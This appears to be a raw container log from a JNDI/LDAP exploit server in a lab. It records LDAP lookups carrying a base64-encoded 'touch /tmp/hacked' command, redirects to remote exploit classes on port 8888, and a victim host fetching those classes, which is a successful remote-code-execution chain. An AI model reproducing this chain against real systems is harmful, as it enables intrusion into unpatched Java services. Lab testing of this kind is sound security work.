 Logs Inspect Bind mounts Exec Files Stats
2023-10-31 22:05:58 IP: 192.168.80.3
2023-10-31 22:05:59 [+] LDAP Server Start Listening on 1389...
2023-10-31 22:05:59 [+] HTTP Server Start Listening on 8888...
2023-10-31 22:20:45 [+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQ=
2023-10-31 22:20:45 [+] Paylaod: command
2023-10-31 22:20:45 [+] Command: touch /tmp/hacked
2023-10-31 22:20:45 [+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQ= with basic remote reference payload
2023-10-31 22:20:45 [+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQ= redirecting to http://192.168.80.3:8888/ExploitNNVOY87JR2.class
2023-10-31 22:20:45 [+] New HTTP Request From /192.168.80.2:53538  /ExploitNNVOY87JR2.class
2023-10-31 22:20:45 [+] Receive ClassRequest: ExploitNNVOY87JR2.class
2023-10-31 22:20:45 [+] Response Code: 200
2023-10-31 22:20:45 [+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQ=
2023-10-31 22:20:45 [+] Paylaod: command
2023-10-31 22:20:45 [+] Command: touch /tmp/hacked
2023-10-31 22:20:45 [+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQ= with basic remote reference payload
2023-10-31 22:20:45 [+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9oYWNrZWQ= redirecting to http://192.168.80.3:8888/ExploitvyRII0Xgyw.class
2023-10-31 22:20:45 [+] New HTTP Request From /192.168.80.2:53538  /ExploitvyRII0Xgyw.class
2023-10-31 22:20:45 [+] Receive ClassRequest: ExploitvyRII0Xgyw.class
2023-10-31 22:20:45 [+] Response Code: 200